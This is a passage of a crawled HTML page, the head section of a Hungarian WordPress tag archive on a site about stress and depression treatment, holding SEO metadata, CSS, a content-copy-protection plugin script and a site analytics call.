

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://stressz.mediatop.hu/tag/depresszo-elleni-szer/
body_size: 13766
content:
<!DOCTYPE html>
<html lang="hu">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="http://stressz.mediatop.hu/xmlrpc.php" />
<script type="text/javascript">
document.documentElement.className = 'js';
</script>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>depresszó elleni szer Archives - Stressz, depresszió, szorongás, pánik kezelése</title>
<link rel="canonical" href="http://stressz.mediatop.hu/tag/depresszo-elleni-szer/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="depresszó elleni szer Archives - Stressz, depresszió, szorongás, pánik kezelése" />
<meta property="og:url" content="http://stressz.mediatop.hu/tag/depresszo-elleni-szer/" />
<meta property="og:site_name" content="Stressz, depresszió, szorongás, pánik kezelése" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://stressz.mediatop.hu/tag/depresszo-elleni-szer/","url":"http://stressz.mediatop.hu/tag/depresszo-elleni-szer/","name":"depresszó elleni szer Archives - Stressz, depresszió, szorongás, pánik kezelése","isPartOf":{"@id":"http://stressz.mediatop.hu/#website"},"breadcrumb":{"@id":"http://stressz.mediatop.hu/tag/depresszo-elleni-szer/#breadcrumb"},"inLanguage":"hu"},{"@type":"BreadcrumbList","@id":"http://stressz.mediatop.hu/tag/depresszo-elleni-szer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"http://stressz.mediatop.hu/"},{"@type":"ListItem","position":2,"name":"depresszó elleni szer"}]},{"@type":"WebSite","@id":"http://stressz.mediatop.hu/#website","url":"http://stressz.mediatop.hu/","name":"Stressz, depresszió, szorongás, pánik kezelése","description":"Stressz, depresszió, szorongás, pánik csökkentése, kezelése. Lelkibajok kezelése.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://stressz.mediatop.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Stressz, depresszió, szorongás, pánik kezelése &raquo; hírcsatorna" href="http://stressz.mediatop.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stressz, depresszió, szorongás, pánik kezelése &raquo; hozzászólás hírcsatorna" href="http://stressz.mediatop.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stressz, depresszió, szorongás, pánik kezelése &raquo; depresszó elleni szer címke hírcsatorna" href="http://stressz.mediatop.hu/tag/depresszo-elleni-szer/feed/" />
<meta content="Divi v.4.20.0" name="generator"/><!-- <link rel='stylesheet' id='wp-block-library-css' href='http://stressz.mediatop.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//stressz.mediatop.hu/wp-content/cache/wpfc-minified/1d0p4k8p/hinx.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='http://stressz.mediatop.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://stressz.mediatop.hu/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='divi-style-css' href='http://stressz.mediatop.hu/wp-content/themes/Divi/style-static.min.css?ver=4.20.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//stressz.mediatop.hu/wp-content/cache/wpfc-minified/pwz1r5o/irdk.css" media="all"/>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/stressz.mediatop.hu\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"http:\/\/stressz.mediatop.hu\/wp-json\/wordpress-popular-posts","ID":0,"token":"e6423e5cb3","lang":0,"debug":0}
</script>
<script src='//stressz.mediatop.hu/wp-content/cache/wpfc-minified/s980bxi/hinx.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='http://stressz.mediatop.hu/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.1.1' id='wpp-js-js'></script> -->
<link rel="https://api.w.org/" href="http://stressz.mediatop.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://stressz.mediatop.hu/wp-json/wp/v2/tags/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://stressz.mediatop.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://stressz.mediatop.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
var no_menu_msg='Context Menu disabled!';
var smessage = "Content is protected !!";
function disableEnterKey(e)
{
var elemtype = e.target.tagName;
elemtype = elemtype.toUpperCase();
if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
{
elemtype = 'TEXT';
}
if (e.ctrlKey){
var key;
if(window.event)
key = window.event.keyCode;     //IE
else
key = e.which;     //firefox (97)
//if (key != 17) alert(key);
if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
{
if(wccp_free_iscontenteditable(e)) return true;
show_wpcp_message('You are not allowed to copy content or view source');
return false;
}else
return true;
}
}
/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
var target = e.target || e.srcElement;
var elemtype = e.target.nodeName;
elemtype = elemtype.toUpperCase();
var iscontenteditable = "false";
if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
var iscontenteditable2 = false;
if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean
if(target.parentElement.isContentEditable) iscontenteditable2 = true;
if (iscontenteditable == "true" || iscontenteditable2 == true)
{
if(typeof target.style!="undefined" ) target.style.cursor = "text";
return true;
}
}
////////////////////////////////////
function disable_copy(e)
{	
var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
var elemtype = e.target.tagName;
elemtype = elemtype.toUpperCase();
if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
{
elemtype = 'TEXT';
}
if(wccp_free_iscontenteditable(e)) return true;
var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
var checker_IMG = '';
if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
if (elemtype != "TEXT")
{
if (smessage !== "" && e.detail == 2)
show_wpcp_message(smessage);
if (isSafari)
return true;
else
return false;
}	
}
//////////////////////////////////////////
function disable_copy_ie()
{
var e = e || window.event;
var elemtype = window.event.srcElement.nodeName;
elemtype = elemtype.toUpperCase();
if(wccp_free_iscontenteditable(e)) return true;
if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
{
return false;
}
}	
function reEnable()
{
return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
document.onmousedown = disable_copy;
document.onclick = reEnable;
}
function disableSelection(target)
{
//For IE This code will work
if (typeof target.onselectstart!="undefined")
target.onselectstart = disable_copy_ie;
//For Firefox This code will work
else if (typeof target.style.MozUserSelect!="undefined")
{target.style.MozUserSelect="none";}
//All other  (ie: Opera) This code will work
else
target.onmousedown=function(){return false}
target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};
//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something
var elemtype = "";
function touchstart(e) {
var e = e || window.event;
// also there is no e.target property in IE.
// instead IE uses window.event.srcElement
var target = e.target || e.srcElement;
elemtype = window.event.srcElement.nodeName;
elemtype = elemtype.toUpperCase();
if(!wccp_pro_is_passive()) e.preventDefault();
if (!timer) {
timer = setTimeout(onlongtouch, touchduration);
}
}
function touchend() {
//stops short touches from firing the event
if (timer) {
clearTimeout(timer);
timer = null;
}
onlongtouch();
}
onlongtouch = function(e) { //this will clear the current selection if anything selected
if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
{
if (window.getSelection) {
if (window.getSelection().empty) {  // Chrome
window.getSelection().empty();
} else if (window.getSelection().removeAllRanges) {  // Firefox
window.getSelection().removeAllRanges();
}
} else if (document.selection) {  // IE?
document.selection.empty();
}
return false;
}
};
document.addEventListener("DOMContentLoaded", function(event) { 
window.addEventListener("touchstart", touchstart, false);
window.addEventListener("touchend", touchend, false);
});
function wccp_pro_is_passive() {
var cold = false,
hike = function() {};
try {
const object1 = {};
var aid = Object.defineProperty(object1, 'passive', {
get() {cold = true}
});
window.addEventListener('test', hike, aid);
window.removeEventListener('test', hike, aid);
} catch (e) {}
return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
function nocontext(e) {
return false;
}
document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
e.setAttribute('unselectable',"on");
}
</script>
<style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
<!-- Analytics by WP Statistics v14.0.1 - https://wp-statistics.com/ -->
<script>
var WP_Statistics_http = new XMLHttpRequest();
WP_Statistics_http.open("GET", "http://stressz.mediatop.hu/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_tag&current_page_id=7&search_query&page_uri=L3RhZy9kZXByZXNzem8tZWxsZW5pLXN6ZXIv" + "&referred=" + encodeURIComponent(document.referrer) + "&_=" + Date.now(), true);
WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
WP_Statistics_http.send(null);
</script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="icon" href="http://stressz.mediatop.hu/wp-content/uploads/cropped-large_koffein-kave-fogyasztas-stressz-szorongas-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://stressz.mediatop.hu/wp-content/uploads/cropped-large_koffein-kave-fogyasztas-stressz-szorongas-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://stressz.mediatop.hu/wp-content/uploads/cropped-large_koffein-kave-fogyasztas-stressz-szorongas-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://stressz.mediatop.hu/wp-content/uploads/cropped-large_koffein-kave-fogyasztas-stressz-szorongas-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:22px}.et_pb_slide_content,.et_pb_best_value{font-size:25px}body{line-height:1em}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1207px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1367px}#main-footer{background-color:#828282}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:13px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.2em}#footer-widgets .footer-widget li:before{top:4.8px}@media only screen and (min-width:981px){#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:16px}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et-fixed-header #top-menu li a{font-size:17px}.et-fixed-header #top-menu 